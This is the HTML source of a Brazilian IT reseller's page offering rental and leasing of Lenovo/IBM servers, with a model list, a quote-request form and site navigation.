	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941" data-size="15"><a href="https://tndbrasil.com.br/produtos/firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewall</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640" data-size="15"><a href="https://tndbrasil.com.br/produtos/hardware/" class="sf-with-ul-pre"><i class="fa fa-laptop" ></i>Hardware</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949" data-size="15"><a href="https://tndbrasil.com.br/produtos/microsoft/" class="sf-with-ul-pre"><i class="fa fa-windows" ></i>Microsoft</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128" data-size="15"><a href="https://tndbrasil.com.br/produtos/virtualizacao/" class="sf-with-ul-pre"><i class="fa fa-cubes" ></i>Virtualização</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398" data-size="15"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/" class="sf-with-ul-pre"><i class="fa fa-wifi" ></i>Wireless</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/parceiros/" class="sf-with-ul-pre">Parceiros</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/"><i class="fa fa-cloud-upload" ></i>Acronis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/"><i class="fa fa-bug" ></i>Bitdefender</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/"><i class="fa fa-cubes" ></i>Citrix</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/"><i class="fa fa-server" ></i>Dell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/"><i class="fa fa-shield" ></i>Fortinet</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/"><i class="fa fa-bug" ></i>Kaspersky</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/"><i class="fa fa-windows" ></i>Microsoft</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/"><i class="fa fa-medkit" ></i>Safetica</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/"><i class="fa fa-shield" ></i>SonicWall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/"><i class="fa fa-shield" ></i>Sophos</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/"><i class="fa fa-cloud-upload" ></i>Veritas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/"><i class="fa fa-cloud-upload" ></i>Veeam</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/"><i class="fa fa-cubes" ></i>VMWare</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/"><i class="fa fa-shield" ></i>Trend Micro</a></li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div><div class="seocrawler-main-menu-right-wrap clearfix  seocrawler-item-mglr seocrawler-navigation-top" ><div class="seocrawler-main-menu-search" id="seocrawler-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="seocrawler-main-menu-right-button" href="https://tndbrasil.com.br/contato/" target="_self" >Solicitar uma cotação</a></div>			</div><!-- seocrawler-navigation -->

		</div><!-- seocrawler-header-inner -->
	</div><!-- seocrawler-header-container -->
</header><!-- header -->	<div class="seocrawler-page-wrapper" id="seocrawler-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper  gdlr-core-wrapper-full-height gdlr-core-js gdlr-core-full-height-center" style="padding: 150px 0px 150px 0px;"  data-decrease-height="800px"><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js lazyload" style="background-image:inherit;background-size: cover ;background-position: center ;"  data-parallax-speed="0"   data-bg-image="url(https://tndbrasil.com.br/wp-content/uploads/2019/02/banner_site_aluguel_servidores2.png)"></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js  gdlr-core-full-height-content"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h1 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 55px ;font-weight: 400 ;text-transform: none ;color: #ffffff ;"  >Aluguel e locação de servidores Lenovo<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h1></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 22px ;font-weight: 500 ;text-transform: none ;"  >Aluguel e locação de Servidores IBM/Lenovo</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px ;text-transform: none ;"  ><p>A opção de escolher<strong> o aluguel e locação de servidor Lenovo</strong> com a TND Brasil facilita a implantação do seu projeto em um <strong>prazo reduzido</strong>.</p>
<p>Além de oferecer o serviço de <strong>aluguel de servidores Lenovo</strong>, realizamos também a instalação do equipamento, configuração do sistema operacional e outros softwares, de acordo com a <strong>demanda da sua empresa</strong>.</p>
<p>Disponibilizamos o <strong>aluguel de servidores Lenovo</strong> em forma de <strong>comodato</strong>.</p>
<p>Critérios técnicos e financeiros resultam na contratação do <strong>aluguel de servidores Lenovo</strong>, entre os modelos:</p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2019/01/51vart7YJNL-195x300.jpg" alt="Servidor Lenovo ThinkServer" width="195" height="300" title="51vart7YJNL" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 195px; --smush-placeholder-aspect-ratio: 195/300;" /></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap" style="background-color: #efefef ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1"  ><ul><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo ThinkServer RD350</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo ThinkServer RD450</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo ThinkServer RD550</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo ThinkServer TD350</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo ThinkServer RS160</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo ThinkSystem SR550</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo ThinkSystem SR570</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo ThinkSystem SR590</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo ThinkSystem SR630</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo ThinkSystem SR650</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo IBM-Flex System x240 M5</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo IBM-System x3250 M5</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo IBM-System x3500 M5 (5464)</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo IBM-System x3550 M5</span></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix"  ><a href="#" target="_self" ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-server" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content"  >Servidor Lenovo IBM-System x3650 M5</span></div></a></li></ul></div></div></div></div></div><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-space-item gdlr-core-item-pdlr " style="padding-top: 30px ;"  ></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 28px ;"  ><a href="https://tndbrasil.com.br/quizservidor/" target="_self" ><i class="fa fa-wpforms" style="color: #0000e2 ;"  ></i>Não tem certeza qual servidor atende sua necessidade?</a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Clique aqui e responda nosso questionário, baseado em suas respostas e nosso estoque lhe indicaremos a melhor solução!</span></div></div></div><a class="gdlr-core-pbf-column-link" href="https://tndbrasil.com.br/quizservidor/" target="_self"  ></a></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-space-item gdlr-core-item-pdlr " style="padding-top: 30px ;"  ></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 30px 0px 30px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 22px ;font-weight: 500 ;text-transform: none ;"  >Entre em contato e solicite um orçamento agora!</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px ;text-transform: none ;"  ><p>Para saber mais sobre aluguel e locaçao de servidores Lenovo, faça contato com a TND Brasil pelo telefone <a href="tel:+551137175537">(11) 3717-5537</a> , <a href="/cdn-cgi/l/email-protection#[base64]">e-mail <span class="__cf_email__" data-cfemail="eb8884868e9988828a87ab9f858f89998a988287c5888486c58999">[email&#160;protected]</span></a> ou envie uma mensagem.</p>
</div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  >
<div class="wpcf7 no-js" id="wpcf7-f4846-p5438-o1" lang="en-US" dir="ltr" data-wpcf7-id="4846">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/aluguel-locacao-de-servidores-lenovo-ibm/#wpcf7-f4846-p5438-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4846" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4846-p5438-o1" /><input type="hidden" name="_wpcf7_container_post" value="5438" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="gdlr-core-input-wrap gdlr-core-large gdlr-core-full-width gdlr-core-with-column gdlr-core-no-border">
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="NOME"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome*" value="" type="text" name="NOME" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: João
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Empresa"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Empresa*" value="" type="text" name="Empresa" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Fabrikam Corp.
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="CNPJ"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="CNPJ" value="" type="text" name="CNPJ" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: 005800410000130
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Telefone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefone*" value="" type="tel" name="Telefone" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: (11) 3717-5537
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="EMAIL"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="EMAIL" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: joã<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="563916303734243f3d373b7835393b">[email&#160;protected]</a>
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Assunto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Assunto*" value="" type="text" name="Assunto" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Gostaria de alugar um servidor
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Mensagem"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mensagem*" name="Mensagem"></textarea></span>
		</p>
		<div class="wpcf7-desc">
			<p>Descreva o melhor possível sua duvida ou necessidade
			</p>
		</div>
	</div>
	<div class="clear">
	</div>


<!-- Validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoGoverno"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoGoverno" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo que represento uma empresa privada, <strong>SEM RELAÇÃO COM ORGÃOS PÚBLICOS OU GOVERNO!</strong></span></label></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoRevenda"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoRevenda" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo minha empresa <strong>NÃO É UMA REVENDA DE TECNOLOGIA!</strong></span></label></span></span></span>
	</p>

<!-- Fim das validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="comunicacao"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="comunicacao" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><b>Eu concordo em receber comunicações.</b><br>A nossa empresa está comprometida a proteger e respeitar sua privacidade, utilizaremos seus dados apenas para fins de cadastro e marketing. Você pode alterar sua preferências a qualquer momento.</span></label></span></span></span>
	</p>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60 gdlr-core-center-align">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner gdlr-core-full" type="submit" value="Enviar cotação" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div></div></div></div></div><footer><div class="seocrawler-footer-wrapper" ><div class="seocrawler-footer-container seocrawler-container clearfix" ><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget seocrawler-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6363 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/servicos/">Serviços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/produtos/">Produtos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="text-2" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato Brasil</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> Av. Paulista, 1439 Cj. 134<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="tel:+551137175537">+55-11-3717-5537</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#6c0f0301091e0f050d002c1802080e1e0d1f0500420f0301420e1e"><span class="__cf_email__" data-cfemail="64070b090116070d050824100a00061605170d084a070b094a0616">[email&#160;protected]</span></a></p>
</div>
		</div><div id="block-6" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
